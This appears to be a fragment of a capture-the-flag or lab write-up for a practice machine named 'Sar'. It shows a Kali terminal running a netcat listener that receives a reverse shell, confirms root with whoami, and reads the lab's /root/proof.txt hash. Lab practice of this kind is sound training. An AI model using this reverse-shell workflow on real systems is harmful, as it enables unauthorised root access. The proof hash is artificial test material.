 ┌──(kali㉿kali)-[~/capstone-labs/Sar]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.225] from (UNKNOWN) [192.168.247.35] 46762
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cat /root/proof.txt
e7bd9960ef0581c589099adef2e686e4
#